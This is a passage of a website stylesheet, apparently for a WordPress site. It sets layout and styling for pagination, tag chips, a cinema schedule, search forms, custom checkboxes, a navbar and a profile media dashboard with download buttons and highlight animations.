  margin: 50px 0;
  margin-top: 0;
}
.wp-pagenavi span,
.wp-pagenavi a {
  display: block;
  width: 35px;
  height: 35px;
  overflow: hidden;
  text-align: center;
  line-height: 35px;
  background-color: #f0f0f0;
  margin: 0 5px;
  text-decoration: none;
  font-size: 14px;
  text-transform: uppercase;
  color: #343434;
  font-family: "Museo Sans Cyrl";
  user-select: none;
  transition: all 0.2s ease 0s;
}
.wp-pagenavi span.current,
.wp-pagenavi a.current {
  background-color: #ffd852;
  cursor: default;
}
.wp-pagenavi span.last,
.wp-pagenavi a.last {
  position: relative;
  width: 35px;
  background-color: #ffd852;
  border-radius: 2px;
  margin-left: 10px;
}
.wp-pagenavi span.last i,
.wp-pagenavi a.last i {
  display: block;
  position: absolute;
  width: 15px;
  height: 15px;
  top: 10px;
  left: 10px;
  background: url(../img/right-arrow.svg) center center no-repeat;
}
.wp-pagenavi span.last:hover,
.wp-pagenavi a.last:hover {
  background-color: #fff710;
}
.wp-pagenavi span:hover,
.wp-pagenavi a:hover {
  background-color: #ffd852;
}
.wp-pagenavi {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 70px 0;
}
@media (max-width: 768px) {
  .wp-pagenavi {
    margin: 20px 0;
  }
}
.wp-pagenavi span,
.wp-pagenavi a {
  display: block;
  width: 100%;
  min-width: 35px;
  height: 35px;
  overflow: hidden;
  text-align: center;
  line-height: 35px;
  background-color: #f0f0f0;
  margin: 0 5px;
  text-decoration: none;
  font-size: 14px;
  text-transform: uppercase;
  color: #343434;
  font-family: "Museo Sans Cyrl";
  user-select: none;
  transition: all 0.2s ease 0s;
}
.wp-pagenavi span.current,
.wp-pagenavi a.current {
  background-color: #ffd852;
  cursor: default;
}
@media (max-width: 768px) {
  .wp-pagenavi span.extend,
  .wp-pagenavi a.extend {
    display: none;
  }
}
.wp-pagenavi span.last,
.wp-pagenavi a.last {
  width: 115px;
  background-color: #ffd852;
  border-radius: 2px;
  margin-left: 10px;
}
.wp-pagenavi span.last:hover,
.wp-pagenavi a.last:hover {
  background-color: #fff710;
}
@media (max-width: 768px) {
  .wp-pagenavi span.last,
  .wp-pagenavi a.last {
    display: none;
  }
}
.wp-pagenavi span:hover,
.wp-pagenavi a:hover {
  background-color: #ffd852;
}
.s-content .row {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.s-content .row:before,
.s-content .row:after {
  display: none;
}
.s-content .row .left {
  display: block;
  width: 848px;
}
.s-content .row .left .stage-1 {
  display: block;
}
.s-content .row .left .stage-1 .title-s {
  margin-top: 50px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 33px;
  line-height: 46px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .s-content .row .left .stage-1 .title-s {
    width: 90vw;
    margin-top: 20px;
    word-wrap: break-word;
    font-size: 19px;
    line-height: 24px;
  }
}
.s-content .row .left .stage-1 .des-s {
  padding: 30px;
  margin-top: 30px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 26px;
  background-color: #f5f9fb;
}
@media (max-width: 768px) {
  .s-content .row .left .stage-1 .des-s {
    width: 90vw;
    margin-top: 20px;
    padding: 20px;
    box-sizing: border-box;
  }
}
.s-content .row .left .stage-1 .m-sidr {
  display: none;
  width: 90vw;
  margin-top: 20px;
}
@media (max-width: 768px) {
  .s-content .row .left .stage-1 .m-sidr {
    display: block;
  }
}
.s-content .row .left .stage-1 .m-sidr .addbutton {
  display: block;
  position: relative;
  width: 100%;
  height: 50px;
  margin-bottom: 45px;
  background-color: #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 53px;
  text-align: center;
  text-transform: uppercase;
  cursor: pointer;
  text-decoration: none;
  transition: all 0.2s ease 0s;
}
.s-content .row .left .stage-1 .m-sidr .addbutton i {
  position: absolute;
  width: 12px;
  height: 12px;
  left: 50px;
  top: 20px;
  background-image: url(../img/cancel.svg);
  transform: rotate(45deg);
}
.s-content .row .left .stage-1 .m-sidr .addbutton:hover {
  background-color: #fff710;
}
.s-content .row .left .stage-1 .m-sidr .tags .title-r {
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 22px;
  line-height: 21px;
  font-weight: 900;
}
.s-content .row .left .stage-1 .m-sidr .tags .line {
  display: block;
  width: 100%;
  height: 3px;
  margin: 15px 0;
  border-bottom: 3px solid #f0f0f0;
  box-sizing: border-box;
}
.s-content .row .left .stage-1 .m-sidr .tags .w .tag {
  display: inline-block;
  margin-bottom: 5px;
  margin-right: 0px;
  padding: 12px;
  background-color: #edf2f4;
  border-radius: 1px;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  text-decoration: none;
  transition: all 0.2s ease 0s;
}
.s-content .row .left .stage-1 .m-sidr .tags .w .tag:hover {
  background-color: #aec4cd;
}
.s-content .row .left .stage-1 .m-sidr .tags .w .s-all {
  position: relative;
  color: black;
  padding: 10px 15px;
  padding-right: 25px;
  box-sizing: border-box;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 44px;
  text-decoration: none;
  font-weight: 700;
  border: 2px solid #ffd751;
  border-radius: 1px;
}
.s-content .row .left .stage-1 .m-sidr .tags .w .s-all i {
  display: block;
  position: absolute;
  right: 10px;
  top: 11px;
  width: 8px;
  height: 12px;
  background: url(../img/download-arrow.svg) center center no-repeat;
}
@media (max-width: 768px) {
  .s-content .row .left .stage-1 .t {
    color: black;
    font-family: "Museo Sans Cyrl";
    font-size: 16px;
    line-height: 24px;
    text-transform: uppercase;
  }
}
.s-content .row .left .stage-1 .sers {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.s-content .row .left .stage-1 .sers .ser {
  display: block;
  width: 414px;
  height: 156px;
  padding: 16px;
  margin-bottom: 20px;
  background-color: white;
  border: 4px solid #e5eff9;
  border-radius: 2px;
  box-sizing: border-box;
  text-decoration: none;
  transition: all 0.2s ease 0s;
  zoom: 1;
}
@media (max-width: 768px) {
  .s-content .row .left .stage-1 .sers .ser {
    width: 90vw;
    height: 151px;
  }
}
.s-content .row .left .stage-1 .sers .ser:before,
.s-content .row .left .stage-1 .sers .ser:after {
  content: "";
  display: table;
}
.s-content .row .left .stage-1 .sers .ser:after {
  clear: both;
}
.s-content .row .left .stage-1 .sers .ser .img {
  display: block;
  float: left;
  width: 114px;
  height: 114px;
  margin-right: 15px;
  border-radius: 50%;
  background-color: #2b72b8;
  background-size: cover;
  background-position: center center;
}
@media (max-width: 768px) {
  .s-content .row .left .stage-1 .sers .ser .img {
    width: 58px;
    height: 58px;
  }
}
.s-content .row .left .stage-1 .sers .ser .title {
  display: inline-block;
  margin-bottom: 7px;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 21px;
  border-bottom: 1px solid transparent;
  transition: all 0.2s ease 0s;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
@media (max-width: 768px) {
  .s-content .row .left .stage-1 .sers .ser .title {
    max-width: 160px;
  }
}
.s-content .row .left .stage-1 .sers .ser .des {
  display: block;
  height: 40px;
  margin-bottom: 10px;
  overflow: hidden;
  color: #3e3e3e;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 19px;
}
@media (max-width: 768px) {
  .s-content .row .left .stage-1 .sers .ser .des {
    max-height: 50px;
  }
}
.s-content .row .left .stage-1 .sers .ser .more {
  display: inline-block;
  width: 102px;
  height: 26px;
  background-color: #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 11px;
  line-height: 27px;
  text-transform: uppercase;
  text-align: center;
  transition: all 0.2s ease 0s;
}
@media (max-width: 768px) {
  .s-content .row .left .stage-1 .sers .ser .more {
    margin-left: 73px;
  }
}
.s-content .row .left .stage-1 .sers .ser .more:hover {
  background-color: #fff710;
}
.s-content .row .left .stage-1 .sers .ser:hover {
  background-color: rgba(255, 216, 82, 0.09);
  border: 4px solid #ffd852;
}
.s-content .row .left .stage-1 .sers .ser:hover .title {
  color: #2b72b8;
  border-bottom: 1px solid #2b72b8;
}
.s-content .row .left .m-p {
  display: none;
}
@media (max-width: 768px) {
  .s-content .row .left .m-p {
    display: block;
  }
}
.s-content .row .right {
  display: block;
  width: 261px;
  margin-top: 126px;
}
@media (max-width: 768px) {
  .s-content .row .right {
    display: none;
  }
}
.s-content .row .right .addbutton {
  display: block;
  position: relative;
  width: 261px;
  height: 50px;
  margin-bottom: 45px;
  background-color: #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 53px;
  text-align: center;
  text-transform: uppercase;
  cursor: pointer;
  text-decoration: none;
  transition: all 0.2s ease 0s;
}
.s-content .row .right .addbutton i {
  position: absolute;
  width: 12px;
  height: 12px;
  left: 50px;
  top: 20px;
  background-image: url(../img/cancel.svg);
  transform: rotate(45deg);
}
.s-content .row .right .addbutton:hover {
  background-color: #fff710;
}
.s-content .row .right .tags .title-r {
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 22px;
  line-height: 21px;
  font-weight: 900;
}
.s-content .row .right .tags .line {
  display: block;
  width: 100%;
  height: 3px;
  margin: 15px 0;
  border-bottom: 3px solid #f0f0f0;
  box-sizing: border-box;
}
.s-content .row .right .tags .w .tag {
  display: inline-block;
  margin-bottom: 5px;
  margin-right: 5px;
  padding: 15px;
  background-color: #edf2f4;
  border-radius: 1px;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  text-decoration: none;
  transition: all 0.2s ease 0s;
}
.s-content .row .right .tags .w .tag:hover {
  background-color: #aec4cd;
}
.s-content .row .right .ad {
  display: block;
  width: 100%;
  height: 487px;
  margin-top: 50px;
  background-color: #f0f0f0;
  border: 1px solid rgba(0, 0, 1, 0.13);
  box-sizing: border-box;
  text-align: center;
}
.s-content .row .right .ad .text0 {
  margin-top: 226px;
  color: #bfbfbf;
  font-family: "Museo Sans Cyrl";
  font-size: 18px;
  line-height: 46px;
  font-weight: 900;
}
.s-content .row .right .ad .text1 {
  color: #bfbfbf;
  font-family: "Museo Sans Cyrl";
  font-size: 14px;
  line-height: 22px;
}
.s-content .row .stage-2 {
  display: block;
}
.s-content .row .stage-2 .title-v {
  margin-top: 70px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 33px;
  font-weight: 900;
  line-height: 46px;
}
@media (max-width: 768px) {
  .s-content .row .stage-2 .title-v {
    margin-top: 10px;
    color: #2d2d2d;
    font-family: "Museo Sans Cyrl";
    font-size: 19px;
    line-height: 24px;
  }
}
.s-content .row .stage-2 .posts {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin-top: 50px;
}
@media (max-width: 768px) {
  .s-content .row .stage-2 .posts {
    margin-top: 30px;
  }
}
.s-content .row .stage-2 .posts .post {
  margin-bottom: 40px;
}
.s-content .row .stage-2 .posts .post .image {
  position: relative;
}
.s-content .row .stage-2 .posts .post .image:after {
  display: none;
  content: "";
  position: absolute;
  left: 10px;
  top: 10px;
  width: 25px;
  height: 25px;
  background: url(../img/logo.png) center center no-repeat;
  background-size: contain;
}
.s-content .row .m-r-f {
  display: none;
  margin-bottom: 35px;
}
@media (max-width: 768px) {
  .s-content .row .m-r-f {
    display: block;
  }
}
.s-content .row .m-r-f .tabber {
  margin-top: 2rem;
}
.s-content .row .m-r-f .tabber .tabs {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.s-content .row .m-r-f .tabber .tabs .tab {
  width: 100%;
  height: 44px;
  line-height: 46px;
  color: #5e5e5e;
  font-family: "Museo Sans Cyrl";
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 900;
  text-align: center;
  cursor: pointer;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.s-content .row .m-r-f .tabber .tabs .tab:hover,
.s-content .row .m-r-f .tabber .tabs .tab.active {
  color: black;
  background: #f2f2f2;
}
.s-content .row .m-r-f .tabber .contents .content:first-child {
  width: 100%;
  height: 300px;
  background-color: white;
  border: 8px solid #ffd852;
  box-sizing: border-box;
  text-align: center;
  background-image: url(../img/envelope.svg);
  background-position: 70px 85px;
  background-repeat: no-repeat;
}
.s-content .row .m-r-f .tabber .contents .content .head-sub {
  margin-top: 30px;
  margin-bottom: 30px;
  font-size: 18px;
  line-height: 20px;
  font-weight: 900;
}
.s-content .row .m-r-f .tabber .contents .content .description-sub {
  margin-bottom: 25px;
  color: #2f2e2e;
  font-size: 15px;
  padding: 0 15px;
  line-height: 20px;
  text-align: center;
}
.s-content .row .m-r-f .tabber .contents .content form input {
  box-sizing: border-box;
  width: 211px;
  height: 41px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  padding: 15px;
  background-color: white;
  border: 1px solid rgba(0, 0, 0, 0.18);
  border-radius: 2px;
}
.s-content .row .m-r-f .tabber .contents .content form input:focus {
  outline: none;
  background-color: white;
  border: 3px solid rgba(0, 0, 0, 0.12);
  border-radius: 2px;
  box-shadow: 0 3px 5px rgba(0, 0, 1, 0.07);
}
.s-content .row .m-r-f .tabber .contents .content form button {
  width: 131px;
  height: 38px;
  margin-top: 20px;
  border: 0;
  background-color: #f3c935;
  border-radius: 2px;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 39px;
  text-transform: uppercase;
  font-weight: 900;
}
.s-content .row .m-r-f .tabber .contents .content form button:hover {
  background-color: #fff710;
}
.s-content .wp-pagenavi {
  width: 100%;
  margin-top: 0;
  text-align: center;
}
.wp-pagenavi .page-item {
  display: inline-block;
}
.wp-pagenavi {
  text-align: center;
  width: 100%;
}

.tag {
  display: inline-block;
  margin-bottom: 5px;
  margin-right: 5px;
  padding: 15px;
  background-color: #edf2f4;
  border-radius: 1px;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  text-decoration: none;
  transition: all 0.2s ease 0s;
}
.tag:hover {
  background-color: #aec4cd;
}

.tags .title-r {
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 22px;
  line-height: 21px;
  font-weight: 900;
}

.tags .line {
  display: block;
  width: 100%;
  height: 3px;
  margin: 15px 0;
  border-bottom: 3px solid #f0f0f0;
  box-sizing: border-box;
}

.cinemapost .image {
  height: 330px !important;
}

.page-post .entry .entry-content .post-min .image {
  float: left;
  width: 100%;
  height: 170px;
  margin-right: 20px;
}

.page-post .entry .entry-content .myfilms .image {
  float: left;
  width: 100%;
  height: 170px;
  margin-right: 20px;
}
.cinemashedule .scroll-wrapper {
  margin-left: 0px !important;
}

.cinemashedule .contents {
  padding: 25px 10px !important;
}
.cinemashedule table tbody tr td {
  min-width: fit-content !important;
}

.cinemashedule table {
  margin-left: 5px !important;
}

/* ======== input-date =========== */

.poisk-tur .tabber {
  width: 100%;
}
.poisk-tur button {
  width: 127px !important;
}
.tagtour {
  display: inline-block;
  margin-bottom: 5px;
  background-color: #edf2f4;
  border-radius: 1px;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  text-decoration: none;
  transition: all 0.2s ease 0s;
}
[type="date"] {
  background: #fff
    url(https://cdn1.iconfinder.com/data/icons/cc_mono_icon_set/blacks/16x16/calendar_2.png)
    97% 50% no-repeat;
}
[type="date"]::-webkit-inner-spin-button {
  display: none;
}
[type="date"]::-webkit-calendar-picker-indicator {
  opacity: 0;
}
label {
  display: block;
}
.input-group {
  font-size: 0.85rem;
  display: flex;
  align-items: stretch;
  width: 100%;
  padding: 0.5rem 0;
}
.input-group input {
  width: 50%;
  border: 2px solid #9e9e9e;
  background-color: #fff;
  padding: 0.375rem 0.25rem;
  box-shadow: inset 0 3px 6px rgba(0, 0, 0, 0.1);
  width: 190px;
}
.input-group input:nth-child(1) {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.input-group input:nth-child(2) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  border-left: none;
}

/* ============= checkbox =============== */

.checkbox-list {
  display: flex;
  flex-direction: column;
  font-size: 16px;
  line-height: 24px;
}
input[type="checkbox"] {
  display: none;
}
input[type="checkbox"] + label {
  position: relative;
  display: flex;
  padding: 15px;
  align-items: center;
  color: #9e9e9e;
  transition: color 250ms cubic-bezier(0.4, 0, 0.23, 1);
  font-size: 14px;
  color: #2d2d2d;
}
input[type="checkbox"] + label > span {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-right: 1em;
  width: 1.5em;
  height: 1.5em;
  background: transparent;
  border: 2px solid #9e9e9e;
  border-radius: 2px;
  cursor: pointer;
  transition: all 250ms cubic-bezier(0.4, 0, 0.23, 1);
}
input[type="checkbox"] + label:hover,
input[type="checkbox"]:focus + label {
  color: rgb(20, 20, 20);
}
input[type="checkbox"] + label:hover > span,
input[type="checkbox"]:focus + label > span {
  background: rgba(20, 20, 20, 0.1);
}
input[type="checkbox"]:checked + label {
  color: rgb(20, 20, 20);
}
input[type="checkbox"]:checked + label > span {
  border: 9px solid #ffeb3b;
  animation: shrink-bounce 200ms cubic-bezier(0.4, 0, 0.23, 1);
}
input[type="checkbox"]:checked + label > span:before {
  content: "";
  position: absolute;
  top: 22px;
  left: 18px;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
  transform: rotate(45deg);
  transform-origin: 0% 100%;
  animation: checkbox-check 125ms 250ms cubic-bezier(0.4, 0, 0.23, 1) forwards;
}
@keyframes shrink-bounce {
  0% {
    transform: scale(1);
  }
  33% {
    transform: scale(0.85);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes checkbox-check {
  0% {
    width: 0;
    height: 0;
    border-color: #212121;
    transform: translate3d(0, 0, 0) rotate(45deg);
  }
  33% {
    width: 0.15em;
    height: 0;
    transform: translate3d(0, 0, 0) rotate(45deg);
  }
  100% {
    width: 0.3em;
    height: 0.75em;
    border-color: #212121;
    transform: translate3d(0, -0.5em, 0) rotate(45deg);
  }
}

.addbutton {
  display: block;
  position: relative;
  width: 100%;
  height: 50px;
  margin-bottom: 45px;
  background-color: #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 53px;
  text-align: center;
  text-transform: uppercase;
  cursor: pointer;
  text-decoration: none;
  transition: all 0.2s ease 0s;
}

.addbutton i {
  position: absolute;
  width: 12px;
  height: 12px;
  left: 50px;
  top: 20px;
  background-image: url(../img/cancel.svg);
  transform: rotate(45deg);
}
.addbutton:hover {
  background-color: #fff710;
}
.des-s {
  padding: 30px;
  margin-top: 30px;
  margin-bottom: 30px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 26px;
  background-color: #f5f9fb;
}

.form-vertical {
  flex-direction: column !important;
}
.form-vertical .form-field,
.form-vertical .select-parent {
  width: 100% !important;
}

.select-parent:hover .red {
  color: #e74e64;
}

@media (min-width: 768px) {
  .hideonpc {
    display: none;
  }
}

/*======= 2 Gis ==========*/
.leaflet-bottom {
  display: none;
}

/* Utils */
.w-100 {
  width: 100% !important;
}

img.wp-smiley,
img.emoji {
  display: inline !important;
  border: none !important;
  box-shadow: none !important;
  height: 1em !important;
  width: 1em !important;
  margin: 0 0.07em !important;
  vertical-align: -0.1em !important;
  background: none !important;
  padding: 0 !important;
}

/* posts flex */
.posts {
  margin-top: 2rem;
}
.posts .flex {
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.12);
  border-radius: 8px;
  flex: 1;
  margin: 8px;
  min-width: 280px;
}
.posts .flex img {
  border-top-left-radius: 8px !important;
  border-top-right-radius: 8px !important;
}

.posts .flex .card-body {
  display: flex;
  flex-direction: column;
  padding: 8px;
}

.posts .flex .card-body p {
  font-family: "Georgia";
  font-size: 14px;
  margin: 0;
}

.text-dark {
  color: #000 !important;
}

.text-center {
  text-align: center !important;
}
.broken_link,
a.broken_link {
  text-decoration: line-through;
}
.profile-container {
  width: 100%;
  height: 100%;
  margin: 0;
  box-sizing: border-box;
  display: block;
}

.fixed {
  position: fixed !important;
  width: 100%;
  z-index: 20;
  margin: 0 !important;
  background: #fff;
  padding: 10px 0;
}

.fixed .up-button {
  display: table !important;
}

.navbar-hide {
  top: -60px !important;
  box-shadow: none !important;
}

.navbar {
  width: 100%;
  position: fixed;
  vertical-align: middle;
  top: 0;
  margin: 0 auto;
  padding: 12px 0;
  z-index: 30;
  transition: top 0.3s;
  background-color: #fafbfc;
  border-bottom: 1px solid #e7e8ec !important;
}

.navbar .up-button {
  position: absolute;
  z-index: 23;
  display: none;
  width: 17px;
  height: 17px;
  top: 21px;
  left: 35px;
  color: #66757f;
  cursor: pointer;
  transition: border 0.15s ease-in-out;
}

.navbar .up-button .arrow-up {
  border: solid #466a94;
  border-width: 0 2.5px 2.5px 0;
  display: inline-block;
  margin-right: 10px;
  padding: 5px;
  position: absolute;
  top: 6px;
  left: 2px;
  vertical-align: bottom;
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
}

.navbar .form-search {
  max-width: 400px;
  margin: 0 auto;
}

.suggestions--profile {
  max-width: 360px;
  width: 95%;
}

.up-button:hover .arrow-up {
  border-color: #1da1f2;
}

.up-button .label {
  vertical-align: top;
  font-weight: 700;
  font-size: 14px;
  position: absolute;
  left: 25px;
  top: 1px;
}

.up-button:hover .label {
  color: #1da1f2;
}

.error-notify {
  font-weight: 700;
  font-size: 14px;
  margin-top: 50px;
  text-align: center;
}

.dashboard {
  width: 100%;
  height: 100%;
  margin: 0 auto;
  padding: 65px 0 0;
}

.dashboard-loading {
  margin: 145px auto 0;
}

.dashboard .user-block {
  width: 85%;
  min-height: 450px;
  margin: 0 auto 20px;
  border-bottom: 1px solid #e5e5e5;
  padding: 0 0 28px;
  border-radius: 4px;
}

.dashboard .user-block:last-child {
  margin: 0 auto;
  border-bottom: 0;
}

.dashboard .profile {
  display: flex;
  margin: 0 auto;
  padding: 15px 15px 10px;
  position: relative;
  align-items: center;
  justify-content: center;
}

.profile .picture {
  margin-right: 10px;
  z-index: 10;
  position: relative;
}

.skeleton-picture {
  margin-right: 10px;
  padding: 5px;
  z-index: 10;
  position: relative;
}

.skeleton-picture .skeleton-picture-img {
  width: 60px;
  height: 60px;
  background: #ddd;
  vertical-align: middle;
  border-radius: 50%;
}

.skeleton-username {
  width: 80px;
  height: 22px;
  margin: 5px 35px 0 10px;
  border-radius: 5px;
  background: #ddd;
  vertical-align: middle;
}

.profile .picture img {
  vertical-align: middle;
  width: 60px;
  height: 60px;
  border-radius: 50%;
}

.profile .info-container {
  z-index: 25;
  display: inherit;
}

.profile .button-container {
  display: inherit;
}

.profile .username {
  vertical-align: middle;
  font-size: 20px;
  padding: 5px 35px 0 10px;
  margin-right: 5px;
  display: inline-block;
  z-index: 10;
  position: relative;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  max-width: 200px;
}

.profile .username a {
  color: #000;
  text-decoration: none;
}

.profile .username a:hover {
  text-decoration: underline;
}

.profile .username a:visited {
  color: #000;
}

.dashboard .media-container {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0 20px;
  flex-wrap: wrap;
  box-sizing: border-box;
}

.media-container .media-block {
  margin: 5px;
  flex-grow: 1;
  width: 30%;
  height: auto;
  max-width: 300px;
  position: relative;
}

.media {
  position: relative;
}

.media .overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  border-radius: 6px;
  display: none;
  background-color: rgba(0, 0, 0, 0);
  align-items: center;
  justify-content: center;
}

.media:hover > .overlay {
  background-color: rgba(0, 0, 0, 0.25);
  display: flex;
}

.media .overlay .time-ago {
  color: #fff;
  font-weight: 700;
}

.media .icon {
  position: absolute;
  top: -1px;
  z-index: 5;
  background-repeat: no-repeat;
}

.media .video-icon {
  background-position: -394px -302px;
  height: 48px;
  width: 48px;
  right: 3px;
  background-image: url(https://www.instagram.com/static/bundles/base/sprite_core.png/74ee56339da0.png);
}

.media img {
  border-radius: 6px;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  height: 100%;
}

#selector-mobile .media-post {
  height: 291px;
  max-width: 300px;
}

#selector-mobile .media-post .carousel-icon {
  background-position: -100px -388px;
  height: 47px;
  width: 47px;
  right: 0;
  background-image: url(https://www.instagram.com/static/bundles/base/sprite_core.png/3243a2788e25.png);
}

#selector-mobile .media-post .download-button {
  width: 100%;
  height: 42px;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 20;
  background: rgba(255, 255, 255, 0.65);
  opacity: 0.85;
  text-align: center;
  color: #353333;
  font-size: 14px;
  font-weight: 600;
  text-decoration: none;
  text-transform: uppercase;
  border: 0;
  border-radius: 2px;
  cursor: pointer;
}

#selector-mobile .media-post .download-button:hover {
  opacity: 1;
}

#selector-mobile .load-more {
  color: #333;
  background-color: #fff;
  display: block;
  margin: 20px auto 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.42857143;
  text-align: center;
  white-space: nowrap;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-image: none;
  border: 1px solid #ccc;
  padding: 6px 12px;
  border-radius: 2px;
}

.highlights-container {
  padding-top: 1rem;
  box-sizing: content-box;
  overflow: hidden;
  position: relative;
  max-height: 250px;
  margin: 0 auto;
}

.highlights-container .highlights-board {
  display: flex;
  margin: 0 auto;
  transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
}

.highlights-container .highlight {
  display: inline-block;
  width: 110px;
}

.highlights-container .highlight .highlight-image-container {
  position: relative;
  width: 100px;
  height: 100px;
  cursor: pointer;
  border-radius: 50%;
}

.highlights-container .highlight .highlight-image-container .highlight-image {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 72px;
  height: 72px;
  border-radius: 50%;
}

.highlights-container .highlight .highlight-image-container svg {
  fill: none;
  stroke: #999;
  stroke-linecap: round;
  stroke-width: 1.5;
  stroke-dasharray: 0;
  stroke-dashoffset: 0;
}

.highlights-container
  .highlight
  .highlight-image-container
  .highlight-animation--mobile {
  stroke-width: 1.3;
  stroke-dasharray: 0;
  display: none;
  z-index: 100;
}

.highlights-container
  .highlight
  .highlight-image-container
  .highlight--desktop--animated {
  stroke: url(#gradient);
  -webkit-animation: 3s ease-out infinite alternate stroke-draw;
  animation: 3s ease-out infinite alternate stroke-draw;
}

.highlights-container
  .highlight
  .highlight-image-container
  .highlight--mobile--animated {
  stroke: url(#gradient2);
  -webkit-animation: 3s ease-out infinite alternate stroke-draw--mobile;
  animation: 3s ease-out infinite alternate stroke-draw--mobile;
}

@-webkit-keyframes stroke-draw {
  from {
    stroke-dasharray: 1;
  }
  to {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    stroke-dasharray: 8;
  }
}

@keyframes stroke-draw {
  from {
    stroke-dasharray: 1;
  }
  to {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    stroke-dasharray: 8;
  }
}

@-webkit-keyframes stroke-draw--mobile {
  from {
    stroke-dasharray: 1;
  }
  to {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    stroke-dasharray: 4;
  }
}

@keyframes stroke-draw--mobile {
  from {
    stroke-dasharray: 1;
  }
  to {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
